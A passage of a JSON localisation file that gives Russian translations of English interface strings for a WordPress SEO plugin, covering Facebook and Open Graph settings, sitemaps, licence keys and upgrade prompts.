\u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c Facebook Admin ID"],"How to get your Facebook App ID":["\u041a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 Facebook App ID"],"How to get your Facebook Admin ID":["\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c Facebook Admin ID"],"Will be overriden if the Facebook author URL is present in the individual User Profile.":["\u041d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c\u0441\u044f, \u0435\u0441\u043b\u0438 Facebook author URL \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u043c \u043f\u0440\u043e\u0444\u0438\u043b\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f."],"The Facebook App ID of the site's app. In order to use Facebook Insights, you must add the App ID to your page. Insights lets you view analytics for traffic to your site from Facebook. Find the App ID in your App Dashboard.":["Facebook App ID \u0434\u043b\u044f \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430. \u0427\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c Facebook Insights, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c ID \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0432\u043e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443. Insights \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0443 \u0442\u0440\u0430\u0444\u0438\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0441 Facebook. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 Facebook App ID \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f."],"Enter your Facebook Admin ID here. You can enter multiple Facebook Admin IDs by separating them with a comma.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 Facebook Admin ID. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0432\u0435\u0441\u0442\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Facebook Author URL":["Facebook Author URL"],"Remove":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c"],"Click on the tags below to insert variables into your description.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Use the home page description":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Click on the tags below to insert variables into your home page title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Click on the tags below to insert variables into your site name.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430."],"Use the home page title":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"This is what your page configured with %1$s will look like when shared via Facebook. The site title and description will be automatically added.":["\u0412\u043e\u0442 \u043a\u0430\u043a \u0432\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430, \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u0430\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e %1$s, \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043d\u0430 Facebook. \u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0431\u0443\u0434\u0443\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"The Title of the Page or Site you are Sharing":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u044b \u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c"],"Paste your image URL or select a new image":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 URL \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043b\u0438"],"Upload or Select Image":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0438\u043b\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0444\u0430\u0439\u043b"],"Default Term Facebook Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0430 \u0432 Facebook"],"Default Post Facebook Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432 Facebook"],"Term Custom Field Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Post Custom Field Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0438"],"Height":["\u0412\u044b\u0441\u043e\u0442\u0430"],"Width":["\u0428\u0438\u0440\u0438\u043d\u0430"],"Default Term Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Post Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Enable Open Graph Markup":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c Open Graph"],"Enable this feature if you want Facebook and other social media to display a preview with images and a text excerpt when a link to your site is shared.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u0444\u0443\u043d\u043a\u0446\u0438\u044e, \u0435\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b Facebook \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u043e\u0446\u0441\u0435\u0442\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0438 \u043f\u0440\u0435\u0432\u044c\u044e \u0441 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c \u0438 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u043e\u043c \u0442\u0435\u043a\u0441\u0442\u0430 \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"General Facebook Settings":["\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 Facebook"],"To let search engines know which profiles are associated with this user, enter them below:":["\u0427\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u043b\u0438, \u043a\u0430\u043a\u0438\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u044d\u0442\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u0445 \u043d\u0438\u0436\u0435:"],"%1$s %2$s comes with many additional features to help take your site's SEO to the next level!":["%1$s %2$s \u043f\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e\u043c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043e\u043f\u0446\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u044b\u0432\u0435\u0441\u0442\u0438 SEO \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c!"],"Local Business schema markup enables you to tell Google about your business, including your business name, address and phone number, opening hours and price range. This information may be displayed as a Knowledge Graph card or business carousel.":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 \u0441 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u043e \u043c\u0435\u0441\u0442\u043d\u043e\u043c \u0431\u0438\u0437\u043d\u0435\u0441\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430\u0442\u044c Google \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u0430\u0434\u0440\u0435\u0441, \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d \u0446\u0435\u043d. \u042d\u0442\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043c\u043e\u0436\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u0432\u0438\u0434\u0435 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Our Google News Sitemap lets you control which content you submit to Google News and only contains articles that were published in the last 48 hours. In order to submit a News Sitemap to Google, you must have added your site to Google\u2019s Publisher Center and had it approved.":["\u041d\u0430\u0448\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u041d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 Google \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u043a\u0430\u043a\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0432 \u041d\u043e\u0432\u043e\u0441\u0442\u0438 Google, \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0430\u0442\u044c\u0438, \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 48 \u0447\u0430\u0441\u043e\u0432. \u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441\u0435\u0440\u0432\u0438\u0441\u0443 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 Google, \u0432\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0426\u0435\u043d\u0442\u0440 \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 Google \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0433\u043e \u043e\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0435."],"The Video Sitemap works in much the same way as the XML Sitemap module, it generates an XML Sitemap specifically for video content on your site. Search engines use this information to display rich snippet information in search results.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432\u043e \u043c\u043d\u043e\u0433\u043e\u043c \u0442\u0430\u043a \u0436\u0435, \u043a\u0430\u043a \u043c\u043e\u0434\u0443\u043b\u044c XML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430: \u043e\u043d \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u0443 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Globally control the Title attribute and Alt text for images in your content. These attributes are essential for both accessibility and SEO.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0438 Alt-\u0442\u0435\u043a\u0441\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u0438 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0432\u0430\u0436\u043d\u044b \u043a\u0430\u043a \u0434\u043b\u044f \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439, \u0442\u0430\u043a \u0438 \u0434\u043b\u044f SEO."],"Purchase License":["\u041a\u0443\u043f\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"Enter License Key":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"A valid license key is required in order to use our addons.":["\u0414\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043d\u0430\u0448\u0438\u0445 \u0430\u0434\u0434\u043e\u043d\u043e\u0432 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"Upgrade %1$s to Pro and Unlock all Features!":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 %1$s \u0442\u0430\u0440\u0438\u0444\u0430 Pro \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438!"],"Search for Features...":["\u041f\u043e\u0438\u0441\u043a \u0444\u0443\u043d\u043a\u0446\u0438\u0439..."],"Deactivate All Features":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435"],"Activate All Features":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435"],"And many more...":["\u0418 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435..."],"Advanced WooCommerce":["\u041f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0439 WooCommerce"],"Image SEO Optimization":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Video and News Sitemaps":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u0438 \u0432\u0438\u0434\u0435\u043e \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"This feature requires one of the following plans:":["\u0414\u043b\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0434\u0438\u043d \u0438\u0437 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0442\u0430\u0440\u0438\u0444\u043e\u0432:"],"%1$s %2$s gives you advanced customizations for our page analysis feature, letting you add custom fields to analyze.":["%1$s %2$s \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f \u0434\u043b\u044f \u0430\u043d\u0430\u043b\u0438\u0437\u0430."],"We couldn't connect to the site, please try again later.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u0441\u0430\u0439\u0442\u0443, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Show %1$s Meta Box":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u043f\u043e\u043b\u0435 %1$s"],"Show %1$s Thumbnail in Google Custom Search":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u0443 %1$s \u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u0430 Google"],"Other Options":["\u041f\u0440\u043e\u0447\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Read Only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0447\u0442\u0435\u043d\u0438\u0435"],"Bulk Editing":["\u041f\u0430\u043a\u0435\u0442\u043d\u043e\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Robots Meta Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043c\u0435\u0442\u0430 \u0434\u043b\u044f \u0440\u043e\u0431\u043e\u0442\u043e\u0432"],"The ExactMetrics Google Analytics for WordPress plugin helps you properly setup all the powerful Google Analytics tracking features without writing any code or hiring a developer.":["\u041f\u043b\u0430\u0433\u0438\u043d ExactMetrics Google Analytics \u0434\u043b\u044f WordPress \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0432\u0441\u0435 \u043c\u043e\u0449\u043d\u044b\u0435 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f Google Analytics \u0431\u0435\u0437 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a\u043e\u0434\u0430 \u0438\u043b\u0438 \u043d\u0430\u0439\u043c\u0430 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0430."],"Deactivated":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Status:":["\u0421\u0442\u0430\u0442\u0443\u0441:"],"Manage":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"The %1$s Team":["\u041a\u043e\u043c\u0430\u043d\u0434\u0430 %1$s"],"%1$s is brought to you by %2$s, the same team that\u2019s behind the largest WordPress resource site, WPBeginner, the most popular lead-generation software, OptinMonster, the best WordPress analytics plugin, MonsterInsights and many more.":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u2014 \u0434\u0435\u0442\u0438\u0449\u0435 \u043a\u043e\u043c\u0430\u043d\u0434\u044b %2$s, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0441\u0442\u043e\u0438\u0442 \u0437\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435\u043c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0430 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432, \u0442\u0430\u043a\u0438\u0445 \u043a\u0430\u043a WPBeginner \u2014 \u043a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0430\u044f \u0440\u0435\u0441\u0443\u0440\u0441\u043d\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 WordPress, OptinMonster \u2014 \u0441\u0430\u043c\u043e\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432, \u0430 \u0442\u0430\u043a\u0436\u0435 MonsterInsights \u2014 \u043b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0438 WordPress."],"Dynamically Generate Meta Keywords":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Use Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Remove Category Base Prefix":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0431\u0430\u0437\u043e\u0432\u044b\u0439 \u043f\u0440\u0435\u0444\u0438\u043a\u0441 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438"],"Global Robots Meta":["\u041e\u0431\u0449\u0438\u0435 \u043c\u0435\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u043e\u0432"],"An error occurred while activating the addon. Please upload it manually or contact support for more information.":["\u041f\u0440\u0438 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0435\u0433\u043e \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0438\u043b\u0438 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Image Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 